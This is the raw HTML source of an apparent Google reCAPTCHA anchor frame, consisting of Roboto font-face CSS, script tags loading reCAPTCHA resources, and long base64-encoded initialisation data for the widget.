  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Qw7mYPNU68qTn_nRo-NdJg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__bg.js" nonce="Qw7mYPNU68qTn_nRo-NdJg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Qw7mYPNU68qTn_nRo-NdJg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/MjU1OlQ/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuISgoYSg0MyxXLChZPWUoKFcuQkI9ZCxUKT83MDo0MyxXKSxXLk4pKSxXKS5sLnB1c2goW0RhLFksVD9kKzE6ZCxXLlgsVy5qXSksVy5MPW5sLDApfSxubD1GLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]/WVtTKytdPVc6KFc8MjA0OD9ZW1MrK109Vz4+NnwxOTI6KChXJjY0NTEyKT09NTUyOTYmJmQrMTxULmxlbmd0aCYmKFQuY2hhckNvZGVBdChkKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/bmV3IGdbWl0oTFswXSk6RD09Mj9uZXcgZ1taXShMWzBdLExbMV0pOkQ9PTM/bmV3IGdbWl0oTFswXSxMWzFdLExbMl0pOkQ9PTQ/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DhgrCjD/CnMOLwqjDtcOVb3DDtBHDlMOIJx9Tw5vCjktCwrszYsKmPsOjbgh0wrt5YsKVP0ADwrkswqnDncKlEcOcYwnCtxrCiV/Di0DDgcOCw5bDm8OFwrFdI8OHLhFdeF86HBnCnk7CvTHCmWHDv2AKMcKSAMKRwqHChQPDrU/Do8KDSj3DosK1LcO6wr7DmsKwXsO3DcKmw6AhIUlww4/DtmPCk8KRw5XCkRbCklPDkwpsw4TDr8OQwqQ/[base64]/[base64]/CnsKwUx1bPHLDgMOAU8KCNmc1T1jDt8OADUF7Y382wqxEw5cmJMKJwp5mw4/DpT1GRD/CrsKFw7p8wqEkDiUAw6/[base64]/wrctw5U5acOPw41IwrMew7jDoWjDicK2w7xRPidhw71BJy/DtX3DhHFRABJkwqJlA0JewqEdJsOWXsKDwpnDhHHCr8K0w57DnMKKwpBTWBbCglpDwrgGEsO2wrzDplZ7Lz/CrMKQBsOEcycuw4bCnH/[base64]/[base64]/ClsO5w63Cs2PDvEVGJydQRwlZwo50eMO+wodSwqbDk3c1AyvClmoywqYqwrVEwrfDghTCpiw6w4rCkzgewoTDhH/Dl2RgwrJEw4oKw7c0Im7DpMKgcsOIw4XCv8O/[base64]/[base64]/CmcK7w6LCn8OcKMOKYChRQsKYG2pXbUQDw6oiw5vCshrDgGXDhMKMPTzDiyzCkcO8MMKrwrHCksOXw69Rw5nDhA7Dt2kTTzoHw6fClUPDjMO7w6rDrcKOSMOBwqJPYAZNwrt2HUtBPzhLBMOBNwzDvcKYaQ1ewoE5w47Dq8K/eMKQTGHCpRtBw5EJBDTCnnMeVsO4woLDoknDiX1VW8Kkcil9wqfDr2cOw7s4VMK4wq7Cg8K3PcOZw6fDgXDDqmBCwrpKwpPDjcOWwoJlEsKxw5jDqcOUw4c6FsO2ccKicHfChhPClsKqw69vRMO0MsOtw6stDsKJw53CkAQxw6/DjH3DtwQdHypUwpYjZ8Kyw6LDuUvDmcK+woPDiQkbW8OrQ8K9NEHDhiHChjIfKAbDp3BXMcO3DSHDvsOOwo8PS2zClTnDujjCgMKvBsKeGcOWw53Dr8Ojwo4TI3xuwpnCqcONDsORDkM2w4k4w6/[base64]/[base64]/CqBDClz7CscOWwozCtMKwDcObw5dMFcKow64OwrZ0VcOoESHCphMgwoXDgsKRw63Drm3ColfCiR91MMOmVcKmIiXDtMOpw4BAw4kgCRDCkz/[base64]/w7INwr3CrzRHB8KyCsOfwpw2wrnDsMOZLsKwaXHDg8K0w4LCuMKywq8gd8Ofw6TDuRQPGsKNw60tXHFve8Ozwrl3PRVGwpQOwpxIwp/DgMKEw5BPw4F1w43ClgZ6UsKnw5nCjMKWwo3DqyLDh8KcAUQ6w7wsNMKbw4p0LlHCiBfCulQIwp7Dvz3CogzCg8KbHsKIwr9ZwpzCglfCsEHDtsKjIyjDkMOuRcKew4vDr1tWDnfCjsOZMl7Cjnx+w7jCoMK+S3/CgMOfwqMdwqYMN8K1MMO0d17CrknCoCMmw7BYWVfCrMKhw5DCnMKww7nChcOXwpwgwqx/wobCv8K7woPCosOUwpExw4PChT7CqVNQw4zDn8KGw6vDgcORwoXDk8KzDzPClcK0dxEDKMKzKcKlDArCgsKpwqtHw7fCmcKWwpLChAtVFcKWJ8Kvw6/[base64]/wrjDowksbmN1wodtNsK/w5FLd8OSwoNkwrAOUcO3dSVcwo3CsMK4H8O/[base64]/Chzw+dMO3wrlmw5HDisOpHEdTw77DuV44OMKTw6TCp8KbL8OjwqluGMOxEsKBUkVlw6w9BMONw7rDsDDCpMOIRB8DcmMiw7DChjNcwqzDq0FFc8KjwolYDMKWw4/DqnjDvcOnwofDjGt2Li3DicK8DF/DiXFGKSXCn8OjwozDj8OwwpzCpzLCvsKRKQPDo8KewpUVw63Dq25xwpsHH8K+dsK2wrPDvMKqJk9nwrHDsxcSbBJGecK0w6hmQcO/wo3Cq3rDj0hyWsOoNiPCv8O7wrrDl8KswrvDiWJcXSRxTTtVM8KUw5JTblDDnMKEA8KtbRTDkhXCsxjCt8Onw5bCjnDDscKXwpHChcOMPMOLNcOKJm/CqD0YT8K0wpPDg8KSw4LCm8K1w7dXw753w5rCm8OiTsKUw47DgFfCjsKeIgzCh8O7wr0bDibCusKuLMO7XMKCw7nCsMO8QgXDu3jCgMKtw68fwpVvw69af2gdPT9cw57ClhLDmih/UhYWw5UJfwJ+BsONNFVvw4QSAxgYwqAFZcK/U8OZIxXDjTzDnMKJwr7Cqk/CkcK8FSwEJVrCkMK/w4jDjMKoHcOHPMO3w4PCqEbDhsKFDFDCg8KtLMOowqjDssOtXxzCtgDDkV3Cu8OwccOpNcO6e8O3wpMABcOZwpDCosOrfQfCjCsHwofCrlYHwqYFw4vDv8K8wrEqM8OKwp3DnQjDmjDDhcOIBl96ZcOVwoHDqMKCC1cUw6nCp8OXw4ZgF8OBwrTDtXhkwq/Dnw0EwqbCiRk5wqpkAsK4wrE/w7ZTScOGaVbDvnVyeMKYwp/CkMOOw7HCj8Kxw6huaS7Cr8ONw7PCsyRSd8Kcw6U9b8O5w6EWVcOzw43ChwFYw7MywpLCnycaQcKXw63DvMOLCMKWwp3DtMK3ccOtwojCli9WQXQMS3bDv8O1w61HH8O0FUJHw6/[base64]/Cv8KmwpHDqMKKJSTCo0nDvwlDYDTCmsK3wrMzch18w6vCqGFjwoLCi8K0DsOYwq8ZwpRQwpYOwptbwrXCgU/[base64]/CjsK7w4HCp8KfYcOrX8KFw6vCsMKXwrnDiBfCucKOw5TDicKsGDUFwr7CgsKuwrnDogo7w6zDncK4woPClycowroEA8KnSQ/Ch8KTw4RmZ8OWJkTDiGp+OGx4ZsKWw7hoKRHDp2/CnmJAHlRCZTjDnMOKwrzCsyzCgCMUNiNnwpp/[base64]/w6w8RFUKwqjDhsKpAcOPw7QfRgTCu8Odd8K5w7DCisOmw6lRK8OWwonCpsOzKMKYch/CucOCwq3CoGHDiyrCksO9w77CksOyBMO4wovCp8KMV2PCvjrDuSvDm8KpwplAw4LCjCIMw4EMwod8AcOfwprColDCpMKuF8KbaR5AMsONORPCpMOmKxdRcsKRMMKxw6FGwrHCqUlSNsKFw7QyNw/Cs8Kpw7jDssOnwpglw4vCgUQXSsKww6tCVhDDm8OdSMKkwq3DksOcP8OCTcKyw7J6UShowo7DsFBVaMO/wpXDrTg4TsOtwpdOw4pdCxQOwplKEAEkwqJtw50ZUyFswojDqcOxwpMWw6JFBgPDtMOzPw3CnsKnIcOBw5rDuB4We8KCwpJaw4U2w4xkwo0nFU3DjxjDocKoKMOowp8JJsKEwq3Dk8O6wpYUw70VaGNJwoDDmsOSWxhHc1DCnsOYw6hmw7o2dlM/[base64]/DucKmAcKIwqHDvcOMw4lzw4DCsMOcw6k+wojCnsOVw53Ds0Ffw7fCsT/[base64]/[base64]/ecOmwqTDlTzCpsOwwrHCisKdGwfCtigadcONECXCkcOLPsOrcCXCmsOzW8OWHsOewrPDuiY+w500wp3Dh8O5wpNTWwTDksOowqgoEzVtw7hxQsK1ESLDicOLdGp/w7vCqG0CF8O8J3DDn8OtwpbCpwnCuBfCnsKmw6/DvUEVW8OrBEbCvjfDh8KAw6grwrzDnMOow6sSKCnDkwQ/wqEcNsOAanBqCcK1wqBMfsOPwrjDscOwPgPCpMK9w4bDoEbCkcKUw4vChMOswrAswpJWS1tGw4LCrBZJXMOnw6fDk8KfX8O9w4jDrMKCwpFzSVJrCcO/[base64]/CuMKgwpgfwqHDpMO8w47DrsO0Uiokwq9Xw4hdABxgw7tBAsO9ZMOTwphSwolewpfClsOKw7wpIsOIw6fCksKSBELDm8KfZR1uwodqDkHCncOwKMOjwo7DgMKiw7jDjg0xw4nCk8KPwrEJw4jDviDCicOowq/Cn8KBwoNMHzfCkGpqbsOGRsOtRsKQG8KpZcOxw4MdFQ/DqcOxdMOABHZZI8Kdw44tw4/CmcK1wpECw5/Dn8Olw5HDrhBrd2QXUXZqXCvDp8OlwofCqsO2VHcFVBTCjcKgCEF/[base64]/EgzDrsOaJ8KbwpdaVcKhw41JfMKuw5o/AEnDv8OYw6PCrMOlw7IrUwN5wp3DrXgPfU/CkRgiwrVVwrDDqXRnwogLHiFSw4URwrzDoMKUw5XDqBVuwo0GF8KRw7oiRsKjwr/[base64]/G0pdw53DmMOhw5rCnHfDucKMT0IZwq5QwofDv3zDssOgw73Cp8K9wqDDuMOrwrF2W8KlAmU8wrwnS1xNw6A/wr3CqsKUwrZ0FsK3d8OVEcKZCU/CukjDk0MCw4jCtMOeQQk5V0nDgjM2EEHClsObSmjDsgLDkHbCpCgQw4FgaQzCm8OvG8Kmw5XCqMKzw4jCjVQnG8KpSSbDmcK7w6rCiHXCihvCu8ORZMOEUMOZw7RBw73CpR16EHV5w71uwo1uJVogc0V/w70Vw71ww5jDm0M4JFXChcK1w4cNw5QCw4TCs8OtwrXDiMKOFMOJfh1lw4kAwqIww58Lw5kGwqfDqTbCpEzClsOSw7A7JUJmw7rDrcK/fsK4UH4/wqpGPwdWcMOBeB8ORcOTOMOlw43DlsKrQ2PCjcK+WA1fWmdVw6rChBvDj1rDumUYbMKIdiHCjkxJHcKhMMOqAcOrw4fDtMKZNUgvw7rClMOsw7UAUFVxAHDChx50w7jDhsKjQH/ChFVECjLDmVfDgMOHHQJsK3TDh0N+w5hVwoDCiMOlwrzDoHbDicKAAMOlw5DCiR0twp/CiXbDvV4QD0zDnRYywp4ARsKqw7g+w7Yhwq0/w5wmwq8SEMKnwrxOw5rDpWYcEibCncKpRMOiOMOaw48ZGMOYYTTCkQE4wqzClhjDskB4wrIww7g4JxkxUwXDgy7DnMOrHsOCWyTDpsKWwpZMATlmw4TClsKQHwDDihs6w5bCi8KYwonCosKxW8KXJmgkXwh+w48ywrg7wpNSwpDCsT/CoHHDpVEsw4LDg0ktw7JZak5/w4XCkBbDnMOEA3R9BEjCnn3CsMO3LXbCmsKiw7hYdwJew6gfScKNJMKswoNNw5UsSMOxR8Kvwr9lwpnCvWLCv8Kmwo0KTsKIw7BKPXTCrXQcHcOzVMO5JcOQRMK6WGvDoT/Ci1XDlUPDkT7DgsOww5t2wqNwwqrCvcKDw4HCqHp5w6wyOMKTwqTDtsKkwpLCrT4QRMKldMKfw481KQHDrsOKwqYZEMKOeMK3NW3DpMO8w61ANBVFTRnDmCDDqsKEIATCvnZ2w4jCohTDuj3DrMKbI2LDpkzCrcOlGVcWw74/[base64]/DkSwBwqQmE8Ohwp/DksKdw6vCscO9VmfDrn9iw5fDkcO/dsObw5VLwqnDh3nDpXzDsFnDkwJeasOCFR3DrTEyw6fDmCZhwrY9w4NtKVnDvsKrFMKBF8KpbsO7WsKVVMOgVgJCBsK7DMKyQEZPw5PCsg3CjFTCtz7CiFfDpmNgw74PPcOPVmUiwrfDmAItJ3/CqlMSwqnDj2rDlsKGw4XCpEIVw7bCoR1Iw53Cn8O1wp7DisK7NHfCsMKSKWwVwrw7wrd6wqvDjV7CnCrDgmFmcsKJw7NcWMKjwqZ3U3LCgsOmKxhkAMKVw5LCtDnCrnRMIF5dw7LCmsOuf8Oow4BgwqJIwrg6w6c/c8Kvw63DucOVcDvDpsOHwojDh8OUKmPDrcKDwr3CtBPDvHXDuMKgXjgVbsKvw6d+w4rDsnHDl8OvJ8KMa0PDi1LDu8O1O8OsdxQtw4ARLcOAwq4ZVsOwHiZ8wrbCscORwpJlwoQCe1jDjFsPwqTDoMK/[base64]/Ct8O6EsKQwpR3wqvCt8OPw6nDoj4/E1PCokoZwrPChMKgTMKfwqjDhxTCt8Kqwq/Dg8OjDUfCjcOVBHYuw6cOBXLCncOWw6PDqcOOLFx/w5Icw5nDmQNDw44zeGrChD8jw6PDm0vDkDXDtsKvThPDmMOzwoHDoMK0w4IpZS4lw6MvD8O+ccO0H1/DvsKTwqrCt8O+GMOXw6YhWMO3w57Ch8Kow5lGM8KmZ8OBTTfCrcOpwpUAwoUAwrXDmXjDicOgw4vCmwXDo8KDwo/DocKTEsOyV0huw7/ChwwIYMKXwrfDq8Kiw7DDqMKpDcK2w4PDssOjE8OCw6nDkcKRwoXDgUhMC2Ujw6jChj3CtycMwrchJWp8wqccNcOswrItwpbDhsK3DcKdNnVtXnvCvsOwLwZbT8Kyw7wxP8OIw77DmWsgTsKqJsKMwqLDlxjDksOSw5RjHsOGw5/[base64]/Cp8KuDEjDrMO0w6fCpX3Dt8KwMcKELcKTwrVkw5cgw7/CpH/[base64]/ChsOfQcOiw4nDkR8QM2TDtsOdwrHDvUs3MUrDscK+eMKwwq5/wqLDv8KLc13ClGzDnCfCocO2wpbCp1hlesOJMMOzL8OEw5NNw5jDnU3DuMOfw5R5J8KNbsOeMMK9B8Olwrp4w4pcwoRYC8OKwpjDjcK2w7dRwpvDu8Onw4QLwpIcw6A4w4/DiwISw4AYw6LDvcKSwprCiW7Cql3CujjDnB7Cr8KTwqzDvsKwwrkeDhU8O2xgEnXCgwDDnsO/w6rDk8KuRcK1w79GLD7DlGV2VA3DqXtkccOmFMKBL2/CklfDkyjCsnPDozvDvMOLBVpNw7HDosOXC33CpcKhQMO/wqomwp3Du8OOwp3Cq8Orw5nDgcO8EsKYeEHDqsK/[base64]/[base64]/w7jCvVnCmMOdwqXCn8KzPklCw5LDnsOuwpHCvUc1QsO/[base64]/[base64]/w4/Cp8KOw592QWTCscO4PRBgMXFgJ8OfwrBHw7pTLyl6w7pdwoTCpcOAw5XDlMKDwohnbMKDw7x/[base64]/ChcOnGcOUUsKpwo0MacKRwoHDkkxJw48cIjViOsOebmvCkkVQRMOIWsOWwrXDkHLChB3Dj0EwwoDCr1lpw7rClQZ7KUfDg8OQw797w4JrP2bCqm1dwo3CjXY5SlPDl8Ofw5/DkzFTbMKlw5oBw7rCusKbwpDDscONMcKuwqAHKsOuYMKdT8ObG1Yzwq/CvcKJEsK8dTtjDsKhJDvClMO6w4tlBQrClkrDjD7CuMK7worDriHDoXHCj8OYwpV+w6pHwppnwrTCl8Kiwq7DpTpww5hmSkDDrMKqwoZae382eWRsUWDDpsKSVC8QNTlOesO8N8OSFMKseBDCs8K/bw/DkMOSCcK2w6jDgTJ9JTwawoAHScOqwrLCk29FDcK/VRjDgsONwrtcw7A1CsO5JDrDgjLCgggtw6UYw7TDpMKzw7PCgnFAHQd2cMO0C8O5GMORw6LDlw1Swq/CoMOfUjUjV8OVbMOlw4HDlcOWMBfDq8Kjw4Ycw500AQjDrsKWfy/CpmJEwpvCmsO3LcKKwpHChHFEw53Di8KoC8OGKMOdwq8oLmHDgxIuN3dHwpvCqxwcO8K7w6nChCDCkcOWwq00TBzCt2fCjcO4wowtFHhcw5QbdTXDuxfCksO/Di4kwqbCvSUdQgI1SRlhGCjDsGRGw7oww7cfJcKzw75NWMOEccKiwoxAw7AnegV7wr/DhkZgw41SA8Ocw6smwqzDtWvClzAveMO2w7lswrJIX8K5wrnDhibDkVfDrMKIw6XCrlRkaw1owqvDgxgzw7bCvxfCpVXClBMawqdYYMKXw5A7wpVZw7wjBcKow43CncOMw7BAWFjCgsO8OHMnAcKaZ8OTKgTDm8KjKcKSLTVxZ8K1Z0/[base64]/w5lBL2BKc8Odw4VoCsKsOsOTHlV6InbCvsOmRcOyMUvCrcOXQjDCizzDoGs6w4zCgUIrRsK6wojDu1wpOB8Kw6rDhcOybS0iG8KITcKKwp/CrCjDpsOHN8KWw6tRw5PDtMKXw6vCoAfDgULDjMKfw4/CiU7DpnLCgsKiwp8mw4xPwrxXVhInwrrDlMK2w5Zrwr/Dl8KWWsOdwplWCMOFw7sJYmHCunMhw7BHw58Aw6I4wpPCl8OoL1/[base64]/DrsKFw6Axw4suwqB4IyjDu8O7NMKKB8OlVFhiwpnDg314KRHCv1JdJsK8BSl1wo3Ct8KcHnXDvsKjN8Kew57DrMOIL8KgwqIwwpfDvcKACMOKwpDCsMKuQcO7A1bCkxvCgQguCcKYw7/DpcKnw6ZRw4QGcsK5w75cFxjDsQFGBsOxAMKQcwpWw4pHWcOKcsKhwojCj8K6wpl5dT3Cs8KswrvCqC/CuW/DuMOlGMKewoDDsWHDhU/[base64]/[base64]/Cvmo9blovw4NZw4/DpnbDvmPDmMOrw6c4wrLCiVsZCQBXwqHCkn0QUSdrGz/CicOGw5UawqE7w5oWPcKqIMKdw6oDwoRzYSbDu8Oqw5J2w73CgA1qw4A4McKzwp3DrcKpVMKoLXrDoMKJw5vDoh1mF0Y5wpQFNcKBH8KHH0PDjsOFwq3Ds8KgNsODAgI9IREfw5DCti0Gw4fDoF/CnFsawoDCl8OTwqvDmijCkMKcBVUtOMKqw77Dp0RdwrzDn8OJwoPDqsOEGzDCgjtDKiNacw3DnH/CrmfDklAjwqofwrvDpcOiQ0Eaw4nDncOew7I5UVzDjMK4V8KzZsOzAMKbwpp6CB4kw5FMw4jDo0HDssKBW8KCw6HDqMK8woDDjEpfeV9Xw6dAPMODw7UHez/[base64]/CqsKhw7pvw4IwGsK6w4fDmMO1K8KHSsKqwrfDrUBdw7JpCwxRwq80wpoWwogzUTs0wp3CthE/[base64]/DpsKyT8KGdsOtwofDlcOUEmnDv8OPAGM3w6XCvsOGNMKZZ1/DqMKQUwPDvsKHwo5Bw7Zowo3Do8KdQT1VJ8OkdXXDqzR5C8KgTQvCvcKMw79ReW/DnVzCllPDuDHDkjpzw5t4w6TDsGLDuCscYMOafH04wrjCq8OtKXTDhW/CusOOw4VewpZVw5ZZWi7CmmfCiMOcw4FuwrsJam09w7gdIsOpe8O3ZcK1woJFw7LDuAI0w7zDkMKpYD7Cu8K7w7tywrjCn8K6F8OTXVnCuizDnz/Cv2PCjzXDl0tlwrhgwoLDvcOdw4chwo4IIsOiFRIBw4jCv8Ofw67DplFKw4NDw43CqcO/w4tHaF/Cq8KjfMO2w6QPw6fCoMKmEsK8EXR4w6ASKlY9w4DDuVrDugLClcKWw6Yodk/[base64]/[base64]/Dv8KZYGrDmgRfwr1bw6hVXcKofXPDlFYDQsO2OsKdw5TCuMKkeHRTEsONL2Vcw7HCtFUfPnxzRQoVZWcIKsOiXsKuw7EAN8OMUcOkFsKrXcOwP8OuZ8KEKMO2wrMSwoMAYMOMw6h7FBMuEntqHcODPjdVIwhiwqDDr8K8w7wiw6U/[base64]/CrMO7FcK9wrQdw607PcKIJybCicKmA8KKNghNwpDCocOvA8K7w7U7wqpabwRxw4/Duw8mDsKFYMKNTHYcw6I5w7/[base64]/DnMOKw5jCkMKnw6bCuiDCizXDnRrDjGHCujrDncOSwpHDp2/CmX1reMKUwrDCpwfCrEPDo3s+w7YewrzDpcKaw4TDphU0WcOAw5vDs8Ked8O3wqnDoMK2w4nCuWZ9wpdKwoxDw4NGwovCghl0w45bJ0LDncOPGS/CmmXDl8ONEMOiw5pFw5g2OcOywozDpMOrVF7Cvh5pPAPDtkV5wpAAw6jDpEQZREbCs04XEMKDfj9nw6cITSh4wo7CkcK3FBE/woZIwoQRw4ZzH8K0TMOBw5fDn8K3wqTCtMKmw5oXwrvCug1iwozDnBrCo8KnCxTCrmjDnsOHBsO9PWs3wpUSw4dZOzDCrwx/w5shw4l4WVAYLcOLO8OkcsKTOcO3w6pHw6zCs8OdUE/Dlmcfwo4tFcO8w6zDmmI4U3fDgUTDtVpvw5zCszoUYcOvIDDCrn/[base64]/CmcK9WcK8cjfCusK/wrXCox0PwqHDsHwgwqDCrSYWwqfCkcKywqBYw7IGwqLDp8KgSsKlwr/DkjM3w51kw6x0w5rDq8O+w6BMwqhzVsK+OSzDm1zDvMO8w6ANw6YYw6Udw5UNQjtVFsOqEsObw4YeKE3DuA/DtMOKV1gmBMKrBVpTw6kMw4PDtsOKw4HCicKqIMKDVsKLTHzDrcK3L8Oqw5jCm8OaPcOZwpDCtXvDt1zDjQHDoDQYKcKcPsOhdRPDpMKaPH42w4LCnRzCmGAEwq/DrMKTwowCwo3CrsOkMcKiPsKCBMOzwpEJEw3CiXBvfC3CosOeZQQUJ8ONwoVBwq8HEsO3woFWwq5hwqQRc8OEF8Kaw7tpBCBAw4BNwp7DqsOTOsKlNjjCuMOxwoQgw4XCgsOcQsOtw4zCuMOMwpo/wqvDtMKlG07DiUEjwrTClMOnJzFBb8O3WGjDrcKDw7tZw6/DocO1wqg6woLDvG9Yw6dFwpAfwp9MM2/CvE/[base64]/[base64]/DmgnCjMOOTcOxeMKDLV9jJxoJwrwNw71Ew4/CphbCvwl1AcO6N2vDpVs0BsO5wrjCkm5UwoXCsQFLFEDCvn/DuDASw7RnTcKbdCpwwpQmNCk3wrnCiB7ChsOnw7Zmc8OCGsOST8KawrgsFsKcw6PDpMOmZMK2w6zCmcOpFlfDgsObw6c/[base64]/CiTF2JMOewr0tPcOnw7YQO8Kawpdbwp4JT8O2wqrDs8ObZzosw7zDjsKuATPCh1TCpsOMUSTDhS1RMHdxw7zCpVPDhjLDgTUJX3zDoDTCgRxKfhIIw6vDssOcTUDDm0h6FghPdsOjwqnDtmVlw4Qaw4Mhw4MWwq/[base64]/CpsO8KizDucKjXcKaAGBQWk1ew7MYe35AasONfMKsw57CgMKLw4AHYcKTVcKyPSBKbsKmw5TDsn3Ds0/[base64]/[base64]/DuSjCsMOzwrpyw74SwqPCl3fCqcKXScKcw4U1bXNLw5JLwr5LSEdVYMKaw59cwrjDr3E5woXDu2fCmlzDvWxlwpbCvcK5w7nCsAUKwotnw5FWFMObwrjCrMOcwoLCnMKUSVoawpPDoMKsIyvDkcK8w6o3w4PCu8K4w5dwYGzDq8KOPT/Cn8KPwqxYVhZQw6VxP8Olw63CmMOcHAYLwpULYMO2wrx0IhtAw71XM0zDscK8Yg7DnU8lc8ONw6vCs8O9w4XCuMOUw61vw7LDtsK3wpB8wo/DvsOpwpnCjcOvVg5nw4fCgMKhw7LDojsNFAdowpXDrcKLAn3DiHfDsMOQZWXCvMORTMKJwrrDtcO/[base64]/CsMKTwpkEBsKoYhfCnALClRfCnAXDtl0pwp3DtsKGIRwPw6MYe8Owwo4qZMOORWNJFMOxLsO7F8ObwrbCuUjDu3shD8O4GxfCt8KAwpzCvXRnwqx4JsO5JsOiw7TDgARSw4TDonRew73CqMK4w7PDgsORwrbCj3zDrygJw6/Cs1LCpMORFG4nw7vDlsKKCFzCv8Kjw7E4FRnDuGrCu8OiwqTCvzQ/wrXCmRzCvMOkw70ywoE/w5vDjggMMsKlw67ClUQYEcOdScKVI1TDrsO1VxTCrcKYw60Twq1VOAPCpsOJwrQ9Y8OlwqQHS8KJVMOyGMO0IABww7o3wroZw7bDp2vCqhHCkcOnwr/CtcK7cMKnw4rCuFPDucKXWcOFcFQqGw4xFsK7wrvCrywGw73ChnjDqivCohx9wpvDq8KZwq1EMHQvw6DCml/ClsKnJ10qw7dHPMK9w59vw7Faw6LDvGfDtmBkw4ojwp0bw6fDu8OowpbClMKww4wDasKHw6LDhH3Dt8KLfADCvVTCj8K+OhjCjcKPXFXCusOjwqsTAgIIwo/[base64]/CpcKNwqnDrQciwqhYDMK3bMOLwoRIesKqHn1Zw73DkArDu8K+wqkHcMKEGXtnwrhswpIeJjfDvzRAw784w4xCw4TCh2vCqlNIw43DoisPJFPCuUxgwqvCiEjDi3HDjsKFRUxcw7rDniLDsjLCvMKiw6/CusKJw4czwphcOz/[base64]/CksOYb8OtEynCsMO9w59jwrgFw4nDlznDmVYtwoUqdy3CjCIKD8Kbwq/DlXQ3w4vCvMOlGno2w6PCncO+w6XDisKZSjJVw4sqwqfCqj0dRRnDn1nCkMORwrTCvyJRfsKbOcOsw5vDr1fCkAHDusKScH49w59aT1XDj8OHZcOJw5LDpV/Ci8Kpw6I4YwVlw4PCpsKiwrc6w6jDnljDng/Du1svw6TDgcKaw5TDl8ODw5PDvHIhw641fsKlKmTCnTPDpU9ZwpMqPiQTC8KpwrRwAE09V1LCqB/CrMKDOcOYTnnCrDIZwoBYw4zCs09Vw5AyaR3CmcK2wrBvw7fCj8K/f1Y/wrfDr8KIw55nKsO0w55dw5zDusOwwoU5w4Z2woDCgMKVUT/[base64]/w